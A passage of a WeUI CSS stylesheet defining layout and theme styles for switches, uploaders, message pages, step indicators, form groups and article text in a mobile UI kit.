  top: 0;
  width: 1px;
  bottom: 0;
  border-left: 1px solid rgba(0,0,0,0.1);
  border-left: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleX(0.5);
  transform: scaleX(0.5);
}

button.weui-vcode-btn {
  background-color: transparent;
  border: 0;
  outline: 0;
}

.weui-vcode-btn:active {
  color: var(--weui-LINK-ACTIVE);
  color: var(--weui-LINK-ACTIVE);
}

.weui-gallery {
  display: none;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: #000;
  z-index: 1000;
}

.weui-gallery__img,.weui-gallery__opr {
  position: absolute;
  left: 0;
  left: constant(safe-area-inset-left);
  left: env(safe-area-inset-left);
  right: 0;
  right: constant(safe-area-inset-right);
  right: env(safe-area-inset-right);
}

.weui-gallery__img {
  top: 0;
  top: constant(safe-area-inset-top);
  top: env(safe-area-inset-top);
  bottom: 60px;
  bottom: calc(60px + constant(safe-area-inset-bottom));
  bottom: calc(60px + env(safe-area-inset-bottom));
  width: 100%;
  background: center center no-repeat;
  background-size: contain;
}

.weui-gallery__opr {
  position: absolute;
  bottom: 0;
  background-color: #0d0d0d;
  color: #fff;
  color: var(--weui-WHITE);
  line-height: 60px;
  text-align: center;
}

.weui-gallery__del {
  display: block;
  padding-bottom: 0;
  padding-bottom: constant(safe-area-inset-bottom);
  padding-bottom: env(safe-area-inset-bottom);
}

.weui-gallery__del:active {
  opacity: 0.5;
}

.weui-cell_switch {
  padding-top: 12px;
  padding-bottom: 12px;
}

.weui-cell_switch.weui-cell_readonly,.weui-cell_switch.weui-cell_disabled {
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
}

.weui-switch {
  -webkit-appearance: none;
  appearance: none;
}

.weui-switch,.weui-switch-cp__box {
  vertical-align: bottom;
  position: relative;
  width: 52px;
  height: 32px;
  background-color: rgba(0,0,0,0.1);
  background-color: var(--weui-FG-3);
  border: 0;
  padding: 2px;
  outline: 0;
  border-radius: 16px;
  box-sizing: border-box;
  -webkit-transition: background-color 0.1s,border 0.1s;
  transition: background-color 0.1s,border 0.1s;
}

.weui-switch:after,.weui-switch-cp__box:after {
  content: " ";
  position: absolute;
  top: 2px;
  left: 2px;
  width: 28px;
  height: 28px;
  border-radius: 15px;
  background-color: #fff;
  box-shadow: 0 2px 3px 0 rgba(0,0,0,0.06);
  -webkit-transition: -webkit-transform 0.35s cubic-bezier(0.4,0.4,0.25,1.35);
  transition: -webkit-transform 0.35s cubic-bezier(0.4,0.4,0.25,1.35);
  transition: transform 0.35s cubic-bezier(0.4,0.4,0.25,1.35);
  transition: transform 0.35s cubic-bezier(0.4,0.4,0.25,1.35),-webkit-transform 0.35s cubic-bezier(0.4,0.4,0.25,1.35);
}

.weui-switch:checked,.weui-switch-cp__input:checked+.weui-switch-cp__box,.weui-switch-cp__input[aria-checked="true"]+.weui-switch-cp__box {
  background-color: #07c160;
  background-color: var(--weui-BRAND);
}

.weui-switch:checked:after,.weui-switch-cp__input:checked+.weui-switch-cp__box:after,.weui-switch-cp__input[aria-checked="true"]+.weui-switch-cp__box:after {
  -webkit-transform: translateX(20px);
  transform: translateX(20px);
}

.weui-switch[disabled],.weui-switch-cp__input[disabled]+.weui-switch-cp__box,.weui-switch-cp__input[aria-disabled="true"]+.weui-switch-cp__box {
  opacity: 0.1;
}

.weui-switch-cp__input {
  position: absolute;
  width: 0;
  height: 0;
  opacity: 0;
  overflow: hidden;
}

.weui-switch-cp__box {
  display: block;
}

.weui-cell_uploader {
  padding-bottom: 24px;
}

.weui-uploader {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
}

.weui-uploader__hd {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  padding-bottom: 16px;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.weui-uploader__title {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
}

.weui-uploader__info {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
}

.weui-uploader__bd {
  margin-bottom: -8px;
  margin-right: -8px;
  overflow: hidden;
}

.weui-uploader__files {
  list-style: none;
}

.weui-uploader__file {
  float: left;
  margin-right: 8px;
  margin-bottom: 8px;
  width: 96px;
  height: 96px;
  background: no-repeat center center;
  background-size: cover;
}

.weui-uploader__file_status {
  position: relative;
}

.weui-uploader__file_status:before {
  content: " ";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: rgba(0,0,0,0.5);
}

.weui-uploader__file_status .weui-uploader__file-content {
  display: block;
}

.weui-uploader__file-content {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  color: #fff;
  color: var(--weui-WHITE);
}

.weui-uploader__file-content .weui-icon-warn {
  display: inline-block;
}

.weui-uploader__input-box {
  float: left;
  position: relative;
  margin-right: 8px;
  margin-bottom: 8px;
  width: 96px;
  height: 96px;
  box-sizing: border-box;
  background-color: #ededed;
}

body[data-weui-theme='dark'] .weui-uploader__input-box {
  background-color: #2e2e2e;
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) .weui-uploader__input-box {
    background-color: #2e2e2e;
  }
}

.weui-uploader__input-box:before,.weui-uploader__input-box:after {
  content: " ";
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  background-color: #a3a3a3;
}

body[data-weui-theme='dark'] .weui-uploader__input-box:before,body[data-weui-theme='dark'] .weui-uploader__input-box:after {
  background-color: #6d6d6d;
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) .weui-uploader__input-box:before,body:not([data-weui-theme='light']) .weui-uploader__input-box:after {
    background-color: #6d6d6d;
  }
}

.weui-uploader__input-box:before {
  width: 2px;
  height: 32px;
}

.weui-uploader__input-box:after {
  width: 32px;
  height: 2px;
}

.weui-uploader__input-box:active:before,.weui-uploader__input-box:active:after {
  opacity: 0.7;
}

.weui-uploader__input {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

.weui-msg__desc a,.weui-msg__desc-primary a,.weui-msg__tips a {
  color: #576b95;
  color: var(--weui-LINK);
  display: inline-block;
  vertical-align: baseline;
}

.weui-msg {
  padding-top: 48px;
  padding: calc(48px + constant(safe-area-inset-top)) constant(safe-area-inset-right) constant(safe-area-inset-bottom) constant(safe-area-inset-left);
  padding: calc(48px + env(safe-area-inset-top)) env(safe-area-inset-right) env(safe-area-inset-bottom) env(safe-area-inset-left);
  text-align: center;
  line-height: 1.4;
  min-height: 100%;
  box-sizing: border-box;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
  background-color: #fff;
  background-color: var(--weui-BG-2);
}

.weui-msg__icon-area {
  margin-bottom: 32px;
}

.weui-msg__text-area {
  margin-bottom: 32px;
  padding: 0 32px;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  line-height: 1.6;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  hyphens: auto;
}

.weui-msg__text-area:first-child {
  padding-top: 96px;
}

.weui-msg__title {
  margin-bottom: 16px;
  font-weight: 500;
  font-size: 22px;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
}

.weui-msg__desc {
  font-size: 17px;
  font-weight: 400;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  margin-bottom: 16px;
}

.weui-msg__desc-primary {
  font-size: 14px;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  margin-bottom: 16px;
}

.weui-msg__custom-area {
  text-align: left;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  hyphens: auto;
  margin-bottom: 16px;
}

.weui-msg__title+.weui-msg__custom-area {
  margin-top: 48px;
}

.weui-msg__desc+.weui-msg__custom-area,.weui-msg__desc-primary+.weui-msg__custom-area {
  margin-top: 40px;
}

.weui-msg__custom-area .weui-cells__group_form .weui-cells {
  margin: 0;
}

.weui-msg__opr-area {
  margin-bottom: 16px;
}

.weui-msg__opr-area .weui-btn-area {
  margin: 0;
}

.weui-msg__opr-area .weui-btn+.weui-btn {
  margin-bottom: 16px;
}

.weui-msg__opr-area:last-child {
  margin-bottom: 96px;
}

.weui-msg__opr-area+.weui-msg__extra-area {
  margin-top: 48px;
}

.weui-msg__tips-area {
  margin-bottom: 16px;
  padding: 0 40px;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  hyphens: auto;
}

.weui-msg__opr-area+.weui-msg__tips-area {
  margin-bottom: 48px;
}

.weui-msg__tips-area:last-child {
  margin-bottom: 64px;
}

.weui-msg__tips {
  font-size: 12px;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
}

.weui-msg__extra-area {
  margin-bottom: 24px;
  padding: 0 32px;
  box-sizing: border-box;
  font-size: 12px;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
}

.weui-msg__extra-area a,.weui-msg__extra-area navigator {
  color: #576b95;
  color: var(--weui-LINK);
}

.weui-msg__extra-area navigator {
  display: inline;
}

.weui-msg_align-top .weui-msg__text-area:first-child {
  padding-top: 0;
}

body,page {
  --weui-STEPS-DEFAULT-COLOR: var(--weui-FG-3);
  --weui-STEPS-HIGHLIGHT-COLOR: var(--weui-BRAND);
  --weui-STEPS-FONT-SIZE: 17;
  --weui-STEPS-LINEHEIGHT: 1.4;
  --weui-STEPS-DOT-SIZE: calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em);
  --weui-STEPS-ICON-SIZE: 40;
  --weui-STEPS-VERTICAL-DOT-GAP: calc((1em - var(--weui-STEPS-DOT-SIZE)) / 2);
  --weui-STEPS-HORIZONAL-DOT-GAP: 4px;
}

.weui-steps {
  line-height: 1.4;
  line-height: var(--weui-STEPS-LINEHEIGHT);
  font-size: calc(1px * 17);
  font-size: calc(1px * var(--weui-STEPS-FONT-SIZE));
}

.weui-steps__item__title,.weui-steps__item__desc {
  display: block;
}

.weui-steps__item__title {
  font-weight: 500;
}

.weui-steps__item__desc {
  font-size: 14px;
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
  margin-top: 4px;
}

.weui-steps_vertical {
  position: relative;
}

.weui-steps_vertical .weui-steps__item {
  position: relative;
  padding-bottom: 32px;
}

.weui-steps_vertical .weui-steps__item:before {
  content: "";
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  width: 1px;
  bottom: 0;
  border-left: 1px solid var(--weui-FG-3);
  border-left: 1px solid var(--weui-STEPS-DEFAULT-COLOR);
  color: var(--weui-FG-3);
  color: var(--weui-STEPS-DEFAULT-COLOR);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleX(0.5);
  transform: scaleX(0.5);
  top: calc((1.4 - (1.4 - 1) / 2) * 1em);
  top: calc((var(--weui-STEPS-LINEHEIGHT) - (var(--weui-STEPS-LINEHEIGHT) - 1) / 2) * 1em);
  bottom: calc((1.4 - 1) / 2 * -1em);
  bottom: calc((var(--weui-STEPS-LINEHEIGHT) - 1) / 2 * -1em);
}

.weui-steps_vertical .weui-steps__item:first-child:not(.weui-steps__item_success) .weui-steps__item__inner:before {
  background-color: var(--weui-BRAND);
  background-color: var(--weui-STEPS-HIGHLIGHT-COLOR);
}

.weui-steps_vertical .weui-steps__item:last-child:before {
  display: none;
}

.weui-steps_vertical .weui-steps__item__inner {
  position: relative;
  z-index: 1;
  padding-left: 36px;
}

.weui-steps_vertical .weui-steps__item__inner:before {
  content: "";
  width: calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em);
  width: var(--weui-STEPS-DOT-SIZE);
  height: calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em);
  height: var(--weui-STEPS-DOT-SIZE);
  border-radius: 100%;
  background-color: var(--weui-FG-3);
  background-color: var(--weui-STEPS-DEFAULT-COLOR);
  position: absolute;
  z-index: 1;
  left: 0;
  top: calc(1.4 / 2 * 1em);
  top: calc(var(--weui-STEPS-LINEHEIGHT) / 2 * 1em);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}

.weui-steps_vertical .weui-steps__icon {
  font-size: calc(1px * 17);
  font-size: calc(1px * var(--weui-STEPS-FONT-SIZE));
  width: calc(40 / 17 * 1em);
  width: calc(var(--weui-STEPS-ICON-SIZE) / var(--weui-STEPS-FONT-SIZE) * 1em);
  height: calc(40 / 17 * 1em);
  height: calc(var(--weui-STEPS-ICON-SIZE) / var(--weui-STEPS-FONT-SIZE) * 1em);
  position: absolute;
  z-index: 1;
  left: 0;
  top: calc(1.4 / 2 * 1em);
  top: calc(var(--weui-STEPS-LINEHEIGHT) / 2 * 1em);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  margin-top: calc((40 / 17 * 1em - 1em) / 2 - .28em);
  margin-top: calc((var(--weui-STEPS-ICON-SIZE) / var(--weui-STEPS-FONT-SIZE) * 1em - 1em) / 2 - .28em);
}

.weui-steps_vertical .weui-steps__item_icon:before {
  top: calc(calc((1em - var(--weui-STEPS-DOT-SIZE)) / 2) + 40 / 17 * 1em - .14em);
  top: calc(var(--weui-STEPS-VERTICAL-DOT-GAP) + var(--weui-STEPS-ICON-SIZE) / var(--weui-STEPS-FONT-SIZE) * 1em - .14em);
}

.weui-steps_vertical .weui-steps__item_icon .weui-steps__item__inner:before {
  display: none;
}

.weui-steps_vertical .weui-steps__item_icon-prev:before {
  bottom: calc(calc((1em - var(--weui-STEPS-DOT-SIZE)) / 2) - (1.4 - 1) / 2 * 1em + .14em);
  bottom: calc(var(--weui-STEPS-VERTICAL-DOT-GAP) - (var(--weui-STEPS-LINEHEIGHT) - 1) / 2 * 1em + .14em);
}

.weui-steps_vertical .weui-steps__item_success:before {
  border-color: var(--weui-BRAND);
  border-color: var(--weui-STEPS-HIGHLIGHT-COLOR);
}

.weui-steps_vertical .weui-steps__item_success .weui-steps__item__inner:before {
  background-color: var(--weui-BRAND);
  background-color: var(--weui-STEPS-HIGHLIGHT-COLOR);
}

.weui-steps_vertical .weui-steps__item_success+.weui-steps__item .weui-steps__item__inner:before {
  background-color: var(--weui-BRAND);
  background-color: var(--weui-STEPS-HIGHLIGHT-COLOR);
}

.weui-steps_horizonal {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
}

.weui-steps_horizonal .weui-steps__item {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.weui-steps_horizonal .weui-steps__item:before {
  content: "";
  display: block;
  width: calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em);
  width: var(--weui-STEPS-DOT-SIZE);
  height: calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em);
  height: var(--weui-STEPS-DOT-SIZE);
  border-radius: 100%;
  background-color: var(--weui-FG-3);
  background-color: var(--weui-STEPS-DEFAULT-COLOR);
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}

.weui-steps_horizonal .weui-steps__item:after {
  content: "";
  height: 0.5px;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  margin: 0 4px;
  margin: 0 var(--weui-STEPS-HORIZONAL-DOT-GAP);
  background: var(--weui-FG-3);
  background: var(--weui-STEPS-DEFAULT-COLOR);
}

.weui-steps_horizonal .weui-steps__item:last-child {
  -webkit-box-flex: 0;
  -webkit-flex: none;
  flex: none;
}

.weui-steps_horizonal .weui-steps__item:last-child:after {
  display: none;
}

.weui-steps_horizonal .weui-steps__item:first-child:not(.weui-steps__item_success):before {
  background: var(--weui-BRAND);
  background: var(--weui-STEPS-HIGHLIGHT-COLOR);
}

.weui-steps_horizonal .weui-steps__item__inner {
  margin-left: 8px;
}

.weui-steps_horizonal .weui-steps__item_success:before,.weui-steps_horizonal .weui-steps__item_success:after {
  background: var(--weui-BRAND);
  background: var(--weui-STEPS-HIGHLIGHT-COLOR);
}

.weui-steps_horizonal .weui-steps__item_success+.weui-steps__item:before {
  background: var(--weui-BRAND);
  background: var(--weui-STEPS-HIGHLIGHT-COLOR);
}

.weui-steps_horizonal-primary {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
}

.weui-steps_horizonal-primary .weui-steps__item {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  position: relative;
}

.weui-steps_horizonal-primary .weui-steps__item:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid var(--weui-FG-3);
  border-top: 1px solid var(--weui-STEPS-DEFAULT-COLOR);
  color: var(--weui-FG-3);
  color: var(--weui-STEPS-DEFAULT-COLOR);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-steps_horizonal-primary .weui-steps__item:last-child {
  -webkit-box-flex: 0;
  -webkit-flex: none;
  flex: none;
}

.weui-steps_horizonal-primary .weui-steps__item:last-child:before {
  display: none;
}

.weui-steps_horizonal-primary .weui-steps__item__inner {
  position: relative;
  padding-top: 36px;
}

.weui-steps_horizonal-primary .weui-steps__item__inner:before {
  content: "";
  position: absolute;
  z-index: 1;
  width: calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em);
  width: var(--weui-STEPS-DOT-SIZE);
  height: calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em);
  height: var(--weui-STEPS-DOT-SIZE);
  border-radius: 100%;
  background-color: var(--weui-FG-3);
  background-color: var(--weui-STEPS-DEFAULT-COLOR);
  top: 0;
  left: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.weui-steps_horizonal-primary .weui-steps__item__inner:after {
  content: "";
  background-color: #fff;
  background-color: var(--weui-BG-2);
  width: calc(calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em) + 2 * 4px);
  width: calc(var(--weui-STEPS-DOT-SIZE) + 2 * var(--weui-STEPS-HORIZONAL-DOT-GAP));
  height: calc(calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em) + 2 * 4px);
  height: calc(var(--weui-STEPS-DOT-SIZE) + 2 * var(--weui-STEPS-HORIZONAL-DOT-GAP));
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: translate(calc(-50% + calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em) / 2),-50%);
  -webkit-transform: translate(calc(-50% + var(--weui-STEPS-DOT-SIZE) / 2),-50%);
  transform: translate(calc(-50% + calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em) / 2),-50%);
  transform: translate(calc(-50% + var(--weui-STEPS-DOT-SIZE) / 2),-50%);
}

.weui-steps_horizonal-primary .weui-steps__item_success:before {
  border-color: var(--weui-BRAND);
  border-color: var(--weui-STEPS-HIGHLIGHT-COLOR);
}

.weui-steps_horizonal-primary .weui-steps__item_success .weui-steps__item__inner:before {
  background: var(--weui-BRAND);
  background: var(--weui-STEPS-HIGHLIGHT-COLOR);
}

.weui-steps_horizonal-primary .weui-steps__item_success+.weui-steps__item .weui-steps__item__inner:before {
  background: var(--weui-BRAND);
  background: var(--weui-STEPS-HIGHLIGHT-COLOR);
}

.weui-steps_horizonal-center {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  text-align: center;
}

.weui-steps_horizonal-center .weui-steps__item {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  position: relative;
}

.weui-steps_horizonal-center .weui-steps__item:after,.weui-steps_horizonal-center .weui-steps__item:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid var(--weui-FG-3);
  border-top: 1px solid var(--weui-STEPS-DEFAULT-COLOR);
  color: var(--weui-FG-3);
  color: var(--weui-STEPS-DEFAULT-COLOR);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-steps_horizonal-center .weui-steps__item:before {
  right: 50%;
}

.weui-steps_horizonal-center .weui-steps__item:after {
  left: 50%;
}

.weui-steps_horizonal-center .weui-steps__item:first-child:before {
  display: none;
}

.weui-steps_horizonal-center .weui-steps__item:last-child:after {
  display: none;
}

.weui-steps_horizonal-center .weui-steps__item__inner {
  position: relative;
  z-index: 1;
  padding-top: 36px;
}

.weui-steps_horizonal-center .weui-steps__item__inner:before {
  content: "";
  position: absolute;
  z-index: 1;
  width: calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em);
  width: var(--weui-STEPS-DOT-SIZE);
  height: calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em);
  height: var(--weui-STEPS-DOT-SIZE);
  border-radius: 100%;
  background-color: var(--weui-FG-3);
  background-color: var(--weui-STEPS-DEFAULT-COLOR);
  top: 0;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}

.weui-steps_horizonal-center .weui-steps__item__inner:after {
  content: "";
  background-color: #fff;
  background-color: var(--weui-BG-2);
  width: calc(calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em) + 2 * 4px);
  width: calc(var(--weui-STEPS-DOT-SIZE) + 2 * var(--weui-STEPS-HORIZONAL-DOT-GAP));
  height: calc(calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em) + 2 * 4px);
  height: calc(var(--weui-STEPS-DOT-SIZE) + 2 * var(--weui-STEPS-HORIZONAL-DOT-GAP));
  position: absolute;
  top: 0;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}

.weui-steps_horizonal-center .weui-steps__item_success:before,.weui-steps_horizonal-center .weui-steps__item_success:after,.weui-steps_horizonal-center .weui-steps__item_success .weui-steps__item__inner:before,.weui-steps_horizonal-center .weui-steps__item_success+.weui-steps__item:before,.weui-steps_horizonal-center .weui-steps__item_success+.weui-steps__item .weui-steps__item__inner:before {
  background: var(--weui-BRAND);
  background: var(--weui-STEPS-HIGHLIGHT-COLOR);
}

page,body {
  --weui-cellMarginLR: 16px;
  --weui-cellPaddingLR: 16px;
}

.weui-cells__group {
  border: 0;
}

.weui-cells__group:first-child {
  margin-top: 0;
}

.weui-cells__group_form {
  margin-top: 24px;
}

.weui-cells__group_form .weui-cells {
  margin-left: 16px;
  margin-left: var(--weui-cellMarginLR);
  margin-right: 16px;
  margin-right: var(--weui-cellMarginLR);
}

.weui-cells__group_form .weui-cells:before,.weui-cells__group_form .weui-cells:after {
  left: 16px;
  left: var(--weui-cellPaddingLR);
  right: 16px;
  right: var(--weui-cellPaddingLR);
}

.weui-cells__group_form .weui-cell {
  padding: 16px 16px;
  padding: 16px var(--weui-cellPaddingLR);
}

.weui-cells__group_form .weui-cell:before {
  left: 16px;
  left: var(--weui-cellPaddingLR);
  right: 16px;
  right: var(--weui-cellPaddingLR);
}

.weui-cells__group_form .weui-cell__hd {
  padding-right: 16px;
}

.weui-cells__group_form .weui-cell__ft {
  padding-left: 16px;
}

.weui-cells__group_form .weui-cells__title {
  margin-top: 24px;
  margin-bottom: 8px;
  padding: 0 32px;
}

.weui-cells__group_form:first-child .weui-cells__title {
  margin-top: 0;
}

.weui-cells__group_form .weui-cells__tips {
  margin-top: 8px;
  padding: 0 calc(16px + 16px);
  padding: 0 calc(var(--weui-cellMarginLR) + var(--weui-cellPaddingLR));
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
}

.weui-cells__group_form .weui-cells__tips a {
  font-weight: 700;
}

.weui-cells__group_form .weui-cells__tips_warn {
  color: #fa5151;
  color: var(--weui-RED);
}

.weui-cells__group_form .weui-label {
  max-width: 5em;
  margin-right: 8px;
}

.weui-cells__group_form .weui-cell_access:active:after,.weui-cells__group_form .weui-cell_active:active:after {
  border-radius: 8px;
}

.weui-cells__group_form .weui-cell_warn input {
  color: #fa5151;
  color: var(--weui-RED);
}

.weui-cells__group_form .weui-icon-warn {
  display: none;
}

.weui-cells__group_form .weui-cell_switch:active:after,.weui-cells__group_form .weui-cell_vcode:active:after,.weui-cells__group_form .weui-cell_readonly:active:after,.weui-cells__group_form .weui-cell_disabled:active:after {
  display: none;
}

.weui-cells__group_form input,.weui-cells__group_form textarea,.weui-cells__group_form label[for] {
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

.weui-cells__group_form .weui-cell_wrap {
  -webkit-box-align: initial;
  -webkit-align-items: initial;
  align-items: initial;
  padding-top: 8px;
  padding-bottom: 8px;
}

.weui-cells__group_form .weui-cell_wrap .weui-cell__hd {
  padding-right: 0;
}

.weui-cells__group_form .weui-cell_wrap .weui-label {
  margin-top: 8px;
}

.weui-cells__group_form .weui-cell_wrap .weui-cell__bd {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.weui-cells__group_form .weui-cell__control {
  margin: 8px 0 8px 16px;
}

.weui-cells__group_form .weui-cell__control_flex {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  min-width: 30vw;
}

.weui-cells__group_form .weui-vcode-btn {
  font-size: 16px;
  padding: 0 12px;
  height: auto;
  width: auto;
  line-height: 2;
  border-radius: 6px;
  color: #06ae56;
  color: var(--weui-BTN-DEFAULT-COLOR);
  background-color: #f2f2f2;
  background-color: var(--weui-BTN-DEFAULT-BG);
}

.weui-cells__group_form .weui-vcode-btn:before {
  display: none;
}

.weui-cells__group_form .weui-cell_vcode.weui-cell_wrap {
  padding-top: 4px;
  padding-bottom: 4px;
}

.weui-cells__group_form .weui-cell_vcode.weui-cell_wrap .weui-label {
  margin-top: 12px;
}

.weui-cells__group_form .weui-cell_vcode.weui-cell_wrap .weui-input {
  font-size: 17px;
  min-height: 1.88235294em;
}

.weui-cells__group_form .weui-cells_checkbox .weui-check__label:before {
  left: calc(40px + 16px);
  left: calc(40px + var(--weui-cellPaddingLR));
}

.weui-cells__group_form .weui-cell_select {
  padding: 0;
}

.weui-cells__group_form .weui-cell_select-before .weui-cell__hd {
  padding-right: 0;
}

.weui-cells__group_form .weui-cell_switch {
  padding: 12px 16px;
}

.weui-cells__group_form-primary {
  margin-top: 32px;
}

.weui-cells__group_form-primary .weui-cells {
  background: #f7f7f7;
  background: var(--weui-BG-1);
  border-radius: 8px;
  overflow: hidden;
}

.weui-cells__group_form-primary .weui-cells:before,.weui-cells__group_form-primary .weui-cells:after {
  display: none;
}

.weui-cells__group_form-primary .weui-cell_access:active:after,.weui-cells__group_form-primary .weui-cell_active:active:after {
  border-radius: 0;
}

.weui-form {
  padding: 56px 0 0;
  padding: calc(56px + constant(safe-area-inset-top)) constant(safe-area-inset-right) constant(safe-area-inset-bottom) constant(safe-area-inset-left);
  padding: calc(56px + env(safe-area-inset-top)) env(safe-area-inset-right) env(safe-area-inset-bottom) env(safe-area-inset-left);
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
  line-height: 1.4;
  min-height: 100%;
  box-sizing: border-box;
  background-color: #fff;
  background-color: var(--weui-BG-2);
}

.weui-form .weui-footer,.weui-form .weui-footer__link {
  font-size: 14px;
}

.weui-form .weui-agree {
  padding: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  text-align: justify;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  line-height: 1.6;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  hyphens: auto;
}

.weui-form .weui-agree__checkbox {
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
  margin-top: 0;
}

.weui-form .weui-agree__text {
  min-width: 0;
}

.weui-form__text-area {
  padding: 0 32px;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  text-align: center;
}

.weui-form__control-area {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  margin: 48px 0;
}

.weui-form__tips-area,.weui-form__extra-area {
  margin-bottom: 24px;
  padding: 0 32px;
  text-align: center;
}

.weui-form__extra-area {
  margin-top: 52px;
}

.weui-form__opr-area {
  padding: 0 32px;
}

.weui-form__opr-area:last-child {
  margin-bottom: 96px;
}

.weui-form__opr-area+.weui-form__tips-area {
  margin-top: 16px;
  margin-bottom: 0;
}

.weui-form__tips-area+.weui-form__extra-area {
  margin-top: 32px;
}

.weui-form__tips-area:last-child {
  margin-bottom: 60px;
}

.weui-form__title {
  font-size: 22px;
  font-weight: 700;
  line-height: 1.36;
}

.weui-form__desc {
  font-size: 17px;
  margin-top: 16px;
}

.weui-form__tips {
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  font-size: 14px;
}

.weui-form__tips a,.weui-form__tips navigator {
  color: #576b95;
  color: var(--weui-LINK);
}

.weui-form__tips navigator {
  display: inline;
}

.weui-article {
  padding: 48px 24px;
  padding: 48px calc(24px + constant(safe-area-inset-right)) calc(48px + constant(safe-area-inset-bottom)) calc(24px + constant(safe-area-inset-left));
  padding: 48px calc(24px + env(safe-area-inset-right)) calc(48px + env(safe-area-inset-bottom)) calc(24px + env(safe-area-inset-left));
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  font-size: 17px;
  line-height: 1.6;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  hyphens: auto;
}

